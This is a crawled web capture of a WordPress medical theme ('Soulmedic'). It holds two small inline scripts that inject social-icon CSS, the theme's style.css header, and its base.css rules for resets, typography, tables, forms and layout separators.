<script>var css = ".sfsibeforpstwpr .sfsiplus_norm_row.sfsi_plus_wDivothr .sfsi_plus_wicons, .sfsiaftrpstwpr .sfsiplus_norm_row.sfsi_plus_wDivothr .sfsi_plus_wicons{width: 40px !important;height: 40px !important; margin-left: 5px !important;}",
			    head = document.head || document.getElementsByTagName("head")[0],
			    style = document.createElement("style");

			head.appendChild(style);
			if (style.styleSheet){
			  // This is required for IE8 and below.
			  style.styleSheet.cssText = css;
			} else {
			  style.appendChild(document.createTextNode(css));
			}</script><script>var css = "#sfsi_plus_floater { margin-left:0px; }",
				    head = document.head || document.getElementsByTagName("head")[0],
				    style = document.createElement("style");

				head.appendChild(style);
				if (style.styleSheet){
				  // This is required for IE8 and below.
				  style.styleSheet.cssText = css;
				} else {
				  style.appendChild(document.createTextNode(css));
				}</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://clinnik.com/wp-content/themes/soulmedic/style.css?ver=4.1
body_size: 300
content:
/*
Theme Name: Soulmedic
Theme URI:  https://dtsoulmedic.wpengine.com/
Author: the DesignThemes team
Author URI: https://wedesignthemes.com/
Description: soulmedic multi-purpose theme for Websites.
Version: 4.1
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: editor-style, featured-images, microformats, post-formats, rtl-language-support, sticky-post, threaded-comments, translation-ready
Text Domain: soulmedic

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/

--- FILE ---
content_type: text/css
request_url: https://clinnik.com/wp-content/themes/soulmedic/css/base.css?ver=4.1
body_size: 7832
content:
/* Table of Content
==================================================
	1.0  -  Reset
	1.1  -  Body
	1.2  -  Transition
	1.3  -  Headings
	1.4  -  Text elements
	1.5 - Tables
	1.6 - Definition Lists
	1.7 - Galleries
	1.8 - Forms
	1.9 - Images
	1.10 - Hr, Margin, Seperators
	1.11 - Default Color
	1.12 - IE9 and above override
	1.13 - Responsive*/


/*--------------------------------------------------------------
	1.0 - Reset
	--------------------------------------------------------------*/
html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
and,
address,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
embed,
figure,
figcaption,
footer,
header,
hgroup,
menu,
nav,
output,
ruby,
section,
summary,
time,
mark,
audio,
video,
input,
textarea,
select {
	background: transparent;
	border: 0;
	font-size: 100%;
	margin: 0;
	outline: 0;
	padding: 0;
	vertical-align: baseline;
}

article {
	display: inline-block;
}

aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
	display: block;
}

body {
	line-height: 1;
}

abbr[title],
dfn[title] {
	border-bottom: 1px dotted;
	cursor: help;
}

del {
	text-decoration: line-through;
}

small {
	font-size: smaller;
}

hr {
	background: currentColor;
	border: 0;
	clear: both;
	height: 1px;
	margin: 15px 0;
	padding: 0;
}

mark {
	background-color: #ffffb3;
	font-style: italic
}

input,
select {
	vertical-align: middle;
}

ins {
	background-color: red;
	color: white;
	text-decoration: none;
}

ol,
ul {
	list-style: none;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

img.alignright {
	clear: both;
}

/*--------------------------------------------------------------
	1.1 - Body
	--------------------------------------------------------------*/

body {
	font-weight: normal;
	font-size: 16px;
	line-height: 28px;
}

*,
*:before,
*:after {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

body,
html {
	overflow-x: hidden;
	width: 100%;
}

html {
	height: 100%;
}

.uppercase,
.uppercase * {
	text-transform: uppercase;
}

/*--------------------------------------------------------------
	1.2 - Transition
	--------------------------------------------------------------*/

a,
input[type="submit"],
input[type="reset"],
.radio-label input[type="radio"]+span:before {
	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-o-transition: all 0.3s linear;
	-ms-transition: all 0.3s linear;
	transition: all 0.3s linear;
}


/*--------------------------------------------------------------
	1.3 - Headings
	--------------------------------------------------------------*/

h1 {
	font-size: 40px;
}

h2 {
	font-size: 34px;
}

h3 {
	font-size: 28px;
}

h4 {
	font-size: 24px;
}

h5 {
	font-size: 18px;
}

h6 {
	font-size: 16px;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	line-height: normal;
	font-weight: bold;
	margin-bottom: 20px;
}

h1:empty,
h2:empty,
h3:empty,
h4:empty,
h5:empty,
h6:empty,
p:empty {
	display: none;
}

/*--------------------------------------------------------------
	1.4 - Text Elements
	--------------------------------------------------------------*/

a {
	text-decoration: none;
}

a img {
	border: none;
}

.underline a {
	border-bottom: 1px solid;
}

.underline.dt-sc-dark-bg a {
	color: #fff;
}

p {
	margin-bottom: 20px;
}

.large p {
	font-size: 22px;
	line-height: 34px;
}

strong {
	font-weight: bold;
}

em {
	font-style: italic;
}

address {
	display: block;
	margin: 10px 0 0px;
}

abbr {
	border-bottom: 1px dotted;
	cursor: help;
}

ins {
	background: #FFF9C0;
}

sub,
sup {
	font-size: 75%;
	position: relative;
	vertical-align: baseline;
}

sub {
	bottom: -3px;
}

sup {
	top: -5px;
}

ul,
ol,
pre,
code {
	margin-bottom: 20px;
}

pre {
	border: 1px solid #d1d1d1;
	max-width: 100%;
	overflow: auto;
	padding: 1.75em;
	white-space: pre;
	word-wrap: break-word;
}

ul {
	list-style-type: square;
	margin-left: 20px;
}

ul li {
	padding-bottom: 10px;
}

ul li ul {
	list-style-type: disc;
	padding-left: 20px;
	margin: 10px 0 0;
}

ul ul ul {
	margin-bottom: 0;
	list-style-type: circle;
}

ol ul,
ol ul ul {
	margin-bottom: 0;
}

ol ul li:last-child,
ol ul ul li:last-child {
	padding-bottom: 0;
}

ul ol {
	margin-bottom: 0;
}

ol li:last-child {
	padding-bottom: 0;
}

ul li:last-child {
	padding-bottom: 0;
}

ol {
	list-style-type: decimal;
	list-style-position: outside;
	padding-left: 20px;
	padding-top: 10px;
}

ol li {
	padding-bottom: 10px;
}

ol li ol {
	margin-bottom: 0;
}

ol ol ol {
	margin-bottom: 0;
}

li ol,
li ul {
	margin-top: 10px;
	padding-top: 0
}

blockquote {
	border-color: currentColor;
	border-style: solid;
	border-width: 0 0 0 0.2rem;
	color: inherit;
	font-size: 1em;
	margin: 15px 0;
	padding: 10px 0 10px 15px;
}

blockquote.alignleft {
	margin-right: 20px;
	text-align: left;
	width: 30%;
	float: left;
}

blockquote.alignright {
	margin-left: 20px;
	text-align: left;
	width: 30%;
	float: right;
}

blockquote.aligncenter {
	text-align: center;
}

.post-edit-link,
.vc_inline-link {
	background: rgba(0, 0, 0, 0.05);
	border-radius: 3px;
	color: #000000;
	float: right;
	clear: both;
	margin: 20px 0 20px;
	line-height: 24px;
	padding: 2px 13px;
	font-size: 12px;
}

.post-edit-link:hover,
.vc_inline-link:hover {
	color: #ffffff;
}

.vc_inline-link {
	clear: none;
	margin-right: 10px;
}

.page-link {
	float: left;
	clear: both;
	margin: 10px 0 0;
	padding: 0;
}

.page-link a {
	border: 1px solid rgba(0, 0, 0, 0.5);
	color: #303030;
	font-weight: bold;
	line-height: normal;
	padding: 7px 13px 5px;
	float: left;
	margin-right: 10px;
}

.page-link a span {
	border: 0;
	color: #303030;
	padding: 0;
	margin: 0;
}

.page-link>span {
	border: 1px solid rgba(0, 0, 0, 0.5);
	color: #ffffff;
	font-weight: bold;
	line-height: normal;
	padding: 7px 13px 5px;
	float: left;
	margin-right: 10px;
}

.page-link a:hover span {
	color: #ffffff;
}

.text-with-icon {
	display: inline-block;
}

.text-with-icon .icon,
.text-with-icon .fa {
	display: inline-block;
	font-size: 14px;
	font-weight: bold;
	margin: 0px 5px 0 0;
	position: relative;
	top: 1px;
}

/*--------------------------------------------------------------
	1.6 - Tables
	--------------------------------------------------------------*/

table {
	border-collapse: separate;
	border-spacing: 0;
	margin-bottom: 20px;
	width: 100%;
	clear: both;
    border-top: 1px solid rgba(0, 0, 0, 0.1);
}

th {
	color: #ffffff;
	border-bottom: 1px solid rgba(0, 0, 0, 0.1);
	padding: 15px;
	font-size: 14px;
	line-height: normal;
	font-weight: 600;
	text-transform: uppercase;
	text-align: left;
}

td,
tbody th {
	border-bottom: 1px solid rgba(0, 0, 0, 0.1);
	font-size: 14px;
	line-height: normal;
	text-align: left;
	padding: 13px 15px;
}

tbody tr:nth-child(2n) {
	background: rgba(0, 0, 0, 0.03);
}

tbody td .dt-sc-button.small {
	padding: 7px 14px;
	font-size: 12px;
	margin: 0px;
}

th a:hover,
td a:hover {
	text-decoration: underline;
}

.blog-entry .entry-body tbody th {
	background: none;
	font-weight: 400;
}

.blog-entry .entry-body tbody th,
.blog-entry .entry-body tbody th a {
	color: inherit;
}

body:not(.vc_transform) tbody td,
body:not(.vc_transform) tbody td a,
body:not(.vc_transform) .commententries tbody td,
body:not(.vc_transform) .commententries tbody td a {
	font-weight: 400;
	color: inherit;
}

.blog-entry .entry-body tbody th a {
	text-transform: none;
}

body:not(.vc_transform) tbody td a:hover,
body:not(.vc_transform) .commententries tbody td a:hover {
	text-decoration: underline;
}

.doctor-list td,
.doctor-list tbody th {
	padding: 0 15px;
}

.blog-entry .entry-body tbody th {
	background: none;
	font-weight: 400;
}

.blog-entry .entry-body tbody th,
.blog-entry .entry-body tbody th a {
	color: inherit;
}

body:not(.vc_transform) tbody td,
body:not(.vc_transform) tbody td a,
body:not(.vc_transform) .commententries tbody td,
body:not(.vc_transform) .commententries tbody td a {
	font-weight: 400;
	color: inherit;
}

.blog-entry .entry-body tbody th a {
	text-transform: none;
}

body:not(.vc_transform) tbody td a:hover,
body:not(.vc_transform) .commententries tbody td a:hover {
	text-decoration: underline;
}

/*--------------------------------------------------------------
	1.6 - Definition Lists
	--------------------------------------------------------------*/

dl {
	margin: 0px 0;
}

dl.gallery-item {
	margin: 0;
}

.gallery-caption {
	margin-bottom: 10px;
}

.gallery-item img {
	border: 10px solid rgba(0, 0, 0, 0.1) !important;
}

dt {
	font-weight: bold;
	font-size: 14px;
	margin-bottom: 10px;
}

dd {
	margin-bottom: 20px;
	line-height: 20px;
	display: block;
	margin-inline-start: 40px;
}

dt,
dd {
	line-height: 1.5;
}

dt {
	font-weight: 700;
}

dt+dd {
	margin-top: 0.5rem;
}

dd+dt {
	margin-top: 1.5rem;
}


/*--------------------------------------------------------------
	1.7 - Galleries
	--------------------------------------------------------------*/

.gallery {
	margin: 0 -1.1666667% 1.75em;
}

.gallery-item {
	display: inline-block;
	max-width: 33.33%;
	padding: 0 1.1400652% 2.2801304%;
	text-align: center;
	vertical-align: top;
	width: 100%;
}

.gallery-columns-1 .gallery-item {
	max-width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-icon img {
	margin: 0 auto;
}

.gallery-caption {
	color: #686868;
	display: block;
	font-size: 13px;
	font-size: 0.8125rem;
	font-style: italic;
	line-height: 1.6153846154;
	padding-top: 0.5384615385em;
}


/*--------------------------------------------------------------
	1.8 - Forms
	--------------------------------------------------------------*/

fieldset {
	border: 1px solid;
	padding: 15px;
	margin: 0 0 20px 0;
}

legend {
	font-weight: bold;
}

input[type="text"],
input[type="password"],
input[type="email"],
input[type="url"],
input[type="tel"],
input[type="number"],
input[type="range"],
input[type="date"],
textarea,
input.text,
input[type="search"],
select,
textarea {
	font-size: 16px;
}

input[type="text"],
input[type="password"],
input[type="email"],
input[type="url"],
input[type="tel"],
input[type="number"],
input[type="range"],
input[type="date"],
textarea,
input.text,
input[type="search"] {
	border: 1px solid;
	display: block;
	margin: 0;
	padding: 14px;
	width: 100%;
	-webkit-appearance: none;
	appearance: none;
	-webkit-border-radius: 0;
	border-radius: 0;
}

textarea {
	height: 115px;
	overflow: auto;
	resize: none;
}

select {
	height: 49px;
	border: 1px solid;
	width: 100%;
	margin: 0;
	padding: 10px 0;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	cursor: pointer;
	text-indent: 0.01px;
	text-overflow: '';
	-webkit-border-radius: 0;
}

input[type="submit"],
button,
input[type="button"],
input[type="reset"] {
	border: none;
	text-transform: capitalize;
	font-weight: normal;
	margin: 10px 0 0;
	font-size: 14px;
	padding: 11px 20px;
	float: left;
	cursor: pointer;
	-webkit-appearance: none;
}

.aligncenter input[type="submit"] {
	float: none;
}

.dt_ajax_subscribe_msg .success-msg {
	color: #15d401;
}

.dt_ajax_subscribe_msg .error-msg {
	color: #bd0404;
}


/*----*****---- << Moz Reset >> --****--*/

input[type="submit"]::-moz-focus-inner {
	border: 0;
	padding: 0;
	margin-top: -1px;
	margin-bottom: -1px;
}

/* #searchform { clear:both; } */

.selection-box {
	position: relative;
	clear: both;
}

.selection-box:before,
.selection-box:after {
	content: "";
	pointer-events: none;
	position: absolute;
}

.selection-box:before {
	z-index: 1;
	right: 17px;
	top: 12px;
	bottom: 0;
	height: 0;
	margin: auto;
	border-left: 6px solid transparent;
	border-right: 6px solid transparent;
	border-top: 6px solid;
}

.selection-box:after {
    width: 48px;
    right: 0;
    top: auto;
    height: 46px;
    bottom: 1px;
    border-left: 1px solid rgba(0, 0, 0, 0.08);
    border-right: 1px solid rgba(0, 0, 0, 0.08);
    background-color: #fff;
}

.selection-box select {
	margin-top: 0;
}

/*----*****---- << Contact Form 7 >> ----*****----*/

.wpcf7-form-control-wrap {
	width: 100%;
	float: left;
}

/*.wpcf7-form-control-wrap:before { position: absolute; content: ""; display: block; width: 0; height: 1px; background: #2b2b2b; left: 0; bottom: 0; top: auto; z-index: 9; -webkit-transition:all 0.3s linear; -moz-transition:all 0.3s linear; -o-transition:all 0.3s linear; -ms-transition:all 0.3s linear; transition:all 0.3s linear; }*/
.wpcf7-form-control-wrap:hover:before {
	width: 100%;
}

.wpcf7-form .wpcf7-not-valid {
	border-color: #ff0000 !important;
}

.wpcf7-form .wpcf7-not-valid-tip {
	display: none;
}

.wpcf7-form.event-contact-form .wpcf7-not-valid {
	background-color: rgba(255, 0, 0, 0.1) !important;
}

.wpcf7-form.university-contact-form p {
	clear: both;
}

.wpcf7-form div.wpcf7-validation-errors,
.wpcf7-form div.wpcf7-mail-sent-ok {
	box-sizing: border-box;
	clear: both;
	display: inline-block !important;
	float: none;
	margin-bottom: 0;
	margin-left: 0;
	margin-right: 0;
	padding: 15px 15px 15px 45px;
	width: auto;
}

.wpcf7-form div.wpcf7-validation-errors {
	background-color: #ffcccc;
	border: 1px solid #ff9999;
	color: #d01313;
	position: relative;
}

.wpcf7-form div.wpcf7-validation-errors:before,
.wpcf7-form div.wpcf7-mail-sent-ok:before {
	top: 15px;
	left: 18px;
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	text-decoration: inherit;
	font-size: 20px;
	position: absolute;
}

.wpcf7-form div.wpcf7-validation-errors:before {
	content: "\f057";
	color: #C54228;
}

.wpcf7-form div.wpcf7-mail-sent-ok {
	background-color: #eafac0;
	border: 1px solid #b1cf67;
	color: #7ba411;
	position: relative;
}

.wpcf7-form div.wpcf7-mail-sent-ok:before {
	content: "\f058";
	color: #75b632;
}

.wpcf7-form .ajax-loader {
	bottom: -22px;
	left: 0;
	margin: 0 auto !important;
	position: absolute;
	right: 0;
}

/*--------------------------------------------------------------
	1.9 - Images
	--------------------------------------------------------------*/

.alignleft,
img.alignleft {
	display: inline;
	float: left;
	margin-bottom: 10px;
	margin-right: 20px;
}

.alignright,
img.alignright {
	display: inline;
	float: right;
	margin-bottom: 10px;
	margin-left: 20px;
}

.aligncenter,
img.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
	text-align: center;
}

.column .aligncenter img {
	display: inline-block;
}

.column.aligncenter {
	clear: none;
}

.aligncenter.wpb_column {
	clear: none;
}

.alignright {
	text-align: right;
}

img.no-bottom-margin {
	margin-bottom: -10px;
}

.alignleft,
.alignright,
.aligncenter,
.alignnone {
	margin: auto;
}

.wp-caption {
	margin-bottom: 15px;
	max-width: 100%;
	padding: 0;
	text-align: center;
	width: 100%;
}

.wp-caption img {
	display: block;
	margin: 0 auto;
	max-width: 100%;
}

.wp-caption-text,
.wp-caption-dt {
	border: 1px solid;
	margin: 0;
	padding: 10px;
	text-align: center;
}

.wp-caption-text:empty,
.wp-caption-dt:empty {
	display: none;
}

.wp-caption.alignnone {
	clear: both;
}

.alignnone {
	float: none;
	display: inline-block;
}

.wp-caption.alignright {
	margin: 0.375em 0 1.75em 1.75em;
}

.wp-caption.alignleft {
	margin: 0.375em 1.75em 1.75em 0;
}

.column img,
.vc_column_container img,
.wpb_column img {
	max-width: 100%;
	height: auto;
	display: inherit;
}

img {
	max-width: 100%;
	height: auto;
}

/*--------------------------------------------------------------
	1.10 - Hr, Margin, Seperators
	--------------------------------------------------------------*/

.dt-sc-empty-space {
	clear: both;
	display: block;
}

.dt-sc-hr-invisible-xsmall {
	float: left;
	width: 100%;
	margin: 15px 0 0;
	display: block;
	clear: both;
}

.dt-sc-hr-invisible-small {
	float: left;
	width: 100%;
	margin: 35px 0 0;
	display: block;
	clear: both;
}

.dt-sc-hr-invisible-medium {
	float: left;
	width: 100%;
	margin: 55px 0 0;
	display: block;
	clear: both;
}

.dt-sc-hr-invisible-large {
	float: left;
	width: 100%;
	margin: 75px 0 0;
	display: block;
	clear: both;
}

.dt-sc-hr-invisible-xlarge {
	float: left;
	width: 100%;
	margin: 95px 0 0;
	display: block;
	clear: both;
}

.dt-sc-hr-top-5 {
	margin-top: 5px;
	float: left;
	clear: both;
	display: block;
	width: 100%;
}

.dt-sc-hr-top-10 {
	margin-top: 10px;
	float: left;
	clear: both;
	display: block;
	width: 100%;
}

.dt-sc-hr-top-20 {
	margin-top: 20px;
	float: left;
	clear: both;
	display: block;
	width: 100%;
}

.dt-sc-hr-top-30 {
	margin-top: 30px;
	float: left;
	clear: both;
	display: block;
	width: 100%;
}

.dt-sc-hr-top-40 {
	margin-top: 40px;
	float: left;
	clear: both;
	display: block;
	width: 100%;
}

.dt-sc-hr-top-50 {
	margin-top: 50px;
	float: left;
	clear: both;
	display: block;
	width: 100%;
}

.dt-sc-small-separator {
	width: 30px;
	height: 2px;
	display: inline-block;
	clear: both;
	text-align: center;
	margin: 15px 0;
}

.dt-sc-small-separator.aligncenter {
	margin-top: 15px;
	margin-bottom: 15px;
	margin-left: auto;
	margin-right: auto;
	display: block;
}

.dt-sc-small-separator.bottom,
.dt-sc-small-separator.bottom.aligncenter {
	margin-top: 0;
}

.dt-sc-small-separator.black {
	background: #000000;
	height: 3px;
}

.dt-sc-diamond-separator {
	width: 10px;
	height: 10px;
	border-radius: 1px;
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(45deg);
	display: inline-block;
	clear: both;
	text-align: center;
	margin: 10px 0 20px;
	position: relative;
}

.dt-sc-diamond-separator:before,
.dt-sc-diamond-separator:after {
	content: "";
	position: absolute;
	left: 6px;
	top: -26px;
	margin: auto;
	height: 1px;
	width: 60px;
	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	transform: rotate(-45deg);
}

.dt-sc-diamond-separator:after {
	left: -55px;
	top: 35px;
}

.dt-sc-diamond-separator.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.dt-sc-single-line-separator {
	float: left;
	width: 100%;
	margin: 20px 0;
	display: block;
	clear: both;
	border-top: 1px solid;
}

.dt-sc-single-line-dashed-separator {
	float: left;
	width: 100%;
	margin: 20px 0;
	display: block;
	clear: both;
	border-top: 1px dashed;
}

.dt-sc-single-line-dotted-separator {
	float: left;
	width: 100%;
	margin: 20px 0;
	display: block;
	clear: both;
	border-top: 1px dotted;
}

.dt-sc-double-border-separator {
	float: left;
	margin: -10px 0 30px;
	display: block;
	clear: both;
	width: 150px;
	height: 3px;
	position: relative;
}

.dt-sc-double-border-separator:before {
	content: "";
	position: absolute;
	left: 0;
	bottom: -3px;
	height: 1px;
	width: 100%;
}

.aligncenter .dt-sc-double-border-separator {
	float: none;
	display: inline-block;
}

.dt-sc-double-border-separator.aligncenter {
	float: none;
	margin: auto;
}

.dt-sc-shadow {
	float: left;
	clear: both;
	margin: 0;
	padding: 0;
	background: url(../images/services-shadow.png) no-repeat;
	width: 1168px;
	height: 38px;
}

/*----*****---- << Fancy Splitter >> --****--*/

.dt-sc-stamp-divider-down {
	float: left;
	clear: both;
	width: 100%;
	margin: 0px 0 -160px;
	padding: 0;
	position: relative;
	z-index: 1;
}

.dt-sc-stamp-divider-up {
	float: left;
	clear: both;
	width: 100%;
	margin: -150px 0 0;
	padding: 0;
	position: relative;
	z-index: 1;
	-ms-transform: rotate(180deg);
	-webkit-transform: rotate(180deg);
	transform: rotate(180deg);
}

/*----*****---- << Arrows >> --****--*/

.dt-sc-down-arrow,
.dt-sc-up-arrow,
.dt-sc-up-arrow-bottom {
	position: relative;
}

.dt-sc-down-arrow:before,
.dt-sc-up-arrow:before,
.dt-sc-up-arrow-bottom:before,
.dt-sc-up-arrow-bottom:after {
	content: "";
	position: absolute;
	left: 0;
	right: 0;
	margin: auto;
	top: 0;
	border-left: 15px solid transparent;
	border-right: 15px solid transparent;
	width: 0;
}

.dt-sc-down-arrow:before {
	border-top: 15px solid;
}

.dt-sc-up-arrow:before,
.dt-sc-up-arrow-bottom:before {
	border-bottom: 15px solid;
	top: -15px;
}

.dt-sc-up-arrow-bottom:before {
	top: inherit;
	bottom: 0;
}

.dt-sc-clear {
	float: none;
	clear: both;
	margin: 0;
	padding: 0;
}

.dt-sc-vertical-small-separator {
	width: 1px;
	height: 15px;
	display: inline-block;
	margin: 0px 20px;
}

.dt-sc-vertical-separator {
	display: inline-block;
	margin: 0px 20px;
	position: relative;
}

.dt-sc-vertical-separator::before {
	content: "";
	height: 30px;
	margin: auto;
	position: absolute;
	left: 0;
	right: 0;
	top: -20px;
	width: 1px;
}

/*----*****---- <<  Prettyphoto >> ----*****----*/

body div.pp_overlay {
	z-index: 9999;
}

/*----*****---- <<  Ultimate Addon >> ----*****----*/

.ubtn-ctn-center button,
.ubtn-ctn-right button {
	float: none;
}

.flexslider .slides img {
	height: auto;
}

.ult-carousel-wrapper .slick-next:before,
.ult-carousel-wrapper .slick-prev:before {
	display: none;
}

/*----*****---- <<  Visual Composer CSS >> ----*****----*/

.page-template-tpl-onepage #primary.content-full-width {
	padding-bottom: 0;
}

.vc-no-left-padding .vc_column-inner,
.vc-no-left-padding.vc_column_container .vc_column-inner {
	padding-left: 0;
}

.vc-no-right-padding .vc_column-inner,
.vc-no-right-padding.vc_column_container .vc_column-inner {
	padding-right: 0;
}

.vc-no-padding .vc_column-inner {
	padding-left: 0;
	padding-right: 0;
}

.vc-no-margin {
	margin-left: 0;
	margin-right: 0;
}

.side-navigation-content .container,
#primary.page-with-sidebar .container,
.dt-portfolio-single-details .container {
	max-width: 100%;
	width: auto;
}

.icon-link-title .vc_column-inner,
.icon-link-title .vc_column-inner .wpb_wrapper {
	height: 100%;
	width: 100%;
}

.single-dt_doctors .vc-default-row.vc_row,
.single.single-dt_chefs .vc-default-row.vc_row {
	margin-left: 0;
}

div[class*="bg-opaque"],
section[class*="bg-opaque"] {
	position: relative;
	z-index: 1;
}

div[class*="bg-opaque"]:not(.ult-vc-hide-row):before,
div[class*="bg-opaque"] .upb_row_bg:before,
section[class*="bg-opaque"]:before {
	display: inline;
	content: "";
	height: 100%;
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	z-index: -1;
}

div[class*="bg-opaque-1"]:not(.ult-vc-hide-row):before,
div[class*="bg-opaque-1"].ult-vc-hide-row .upb_row_bg:before,
section[class*="bg-opaque-1"]:before {
	opacity: 0.1;
}

div[class*="bg-opaque-2"]:not(.ult-vc-hide-row):before,
div[class*="bg-opaque-2"].ult-vc-hide-row .upb_row_bg:before,
section[class*="bg-opaque-2"]:before {
	opacity: 0.2;
}

div[class*="bg-opaque-3"]:not(.ult-vc-hide-row):before,
div[class*="bg-opaque-3"].ult-vc-hide-row .upb_row_bg:before,
section[class*="bg-opaque-3"]:before {
	opacity: 0.3;
}

div[class*="bg-opaque-4"]:not(.ult-vc-hide-row):before,
div[class*="bg-opaque-4"].ult-vc-hide-row .upb_row_bg:before,
section[class*="bg-opaque-4"]:before {
	opacity: 0.4;
}

div[class*="bg-opaque-5"]:not(.ult-vc-hide-row):before,
div[class*="bg-opaque-5"].ult-vc-hide-row .upb_row_bg:before,
section[class*="bg-opaque-5"]:before {
	opacity: 0.5;
}

div[class*="bg-opaque-6"]:not(.ult-vc-hide-row):before,
div[class*="bg-opaque-6"].ult-vc-hide-row .upb_row_bg:before,
section[class*="bg-opaque-6"]:before {
	opacity: 0.6;
}

div[class*="bg-opaque-7"]:not(.ult-vc-hide-row):before,
div[class*="bg-opaque-7"].ult-vc-hide-row .upb_row_bg:before,
section[class*="bg-opaque-7"]:before {
	opacity: 0.7;
}

div[class*="bg-opaque-8"]:not(.ult-vc-hide-row):before,
div[class*="bg-opaque-8"].ult-vc-hide-row .upb_row_bg:before,
section[class*="bg-opaque-8"]:before {
	opacity: 0.8;
}

div[class*="bg-opaque-9"]:not(.ult-vc-hide-row):before,
div[class*="bg-opaque-9"].ult-vc-hide-row .upb_row_bg:before,
section[class*="bg-opaque-9"]:before {
	opacity: 0.9;
}

div[class*="bg-opaque-15"]:not(.ult-vc-hide-row):before,
div[class*="bg-opaque-15"].ult-vc-hide-row .upb_row_bg:before,
section[class*="bg-opaque-15"]:before {
	opacity: 0.15;
}

div[class*="bg-opaque-25"]:not(.ult-vc-hide-row):before,
div[class*="bg-opaque-25"].ult-vc-hide-row .upb_row_bg:before,
section[class*="bg-opaque-25"]:before {
	opacity: 0.25;
}

div[class*="bg-opaque-35"]:not(.ult-vc-hide-row):before,
div[class*="bg-opaque-35"].ult-vc-hide-row .upb_row_bg:before,
section[class*="bg-opaque-35"]:before {
	opacity: 0.35;
}

div[class*="bg-opaque-45"]:not(.ult-vc-hide-row):before,
div[class*="bg-opaque-45"].ult-vc-hide-row .upb_row_bg:before,
section[class*="bg-opaque-45"]:before {
	opacity: 0.45;
}

div[class*="bg-opaque-55"]:not(.ult-vc-hide-row):before,
div[class*="bg-opaque-55"].ult-vc-hide-row .upb_row_bg:before,
section[class*="bg-opaque-55"]:before {
	opacity: 0.55;
}

div[class*="bg-opaque-65"]:not(.ult-vc-hide-row):before,
div[class*="bg-opaque-65"].ult-vc-hide-row .upb_row_bg:before,
section[class*="bg-opaque-65"]:before {
	opacity: 0.65;
}

div[class*="bg-opaque-75"]:not(.ult-vc-hide-row):before,
div[class*="bg-opaque-75"].ult-vc-hide-row .upb_row_bg:before,
section[class*="bg-opaque-75"]:before {
	opacity: 0.75;
}

div[class*="bg-opaque-85"]:not(.ult-vc-hide-row):before,
div[class*="bg-opaque-85"].ult-vc-hide-row .upb_row_bg:before,
section[class*="bg-opaque-85"]:before {
	opacity: 0.85;
}

div[class*="bg-opaque-95"]:not(.ult-vc-hide-row):before,
div[class*="bg-opaque-95"].ult-vc-hide-row .upb_row_bg:before,
section[class*="bg-opaque-95"]:before {
	opacity: 0.95;
}

/*----*****---- <<  "Equal Height" and "Content Alignment" css override >> ----*****----*/

.wrapper .vc_col-has-fill>.vc_column-inner,
.wrapper .vc_row-has-fill+.vc_row-full-width+.vc_row>.vc_column_container>.vc_column-inner,
.wrapper .vc_row-has-fill+.vc_row>.vc_column_container>.vc_column-inner,
.wrapper .vc_row-has-fill+.vc_vc_row>.vc_row>.vc_vc_column>.vc_column_container>.vc_column-inner,
.wrapper .vc_row-has-fill+.vc_vc_row_inner>.vc_row>.vc_vc_column_inner>.vc_column_container>.vc_column-inner,
.wrapper .vc_row-has-fill>.vc_column_container>.vc_column-inner,
.wrapper .vc_row-has-fill>.vc_row>.vc_vc_column>.vc_column_container>.vc_column-inner,
.wrapper .vc_row-has-fill>.vc_vc_column_inner>.vc_column_container>.vc_column-inner,
.wrapper .vc_section.vc_section-has-fill,
.wrapper .vc_section.vc_section-has-fill+.vc_row-full-width+.vc_section,
.wrapper .vc_section.vc_section-has-fill+.vc_section {
	padding-top: 0;
}

.vc_empty_space {
	clear: both;
	float: none;
}

.vc_custom_float {
	float: left;
	width: 100%;
}

.vc_row.vc_row-no-padding .wpb_column {
	padding-left: 0;
	padding-right: 0;
}

.vc_row[data-vc-full-width].overflow_visible {
	overflow: visible;
}

.vc_parallax.secondary-skin-bg.transparent:before {
	position: absolute;
	content: "";
	display: block;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 1;
}

.vc_row.vc_row-flex>.dt-sc-stretch-row-content,
.vc_row.vc_row-flex>.dt-sc-stretch-row-content>.vc_column_container {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox
}

.vc_row.vc_row-flex>.dt-sc-stretch-row-content {
	display: table;
	width: 100%;
}

.vc_row.vc_row-flex>.dt-sc-stretch-row-content>.vc_column_container {
	display: flex
}

.vc_row.vc_row-flex>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal
}

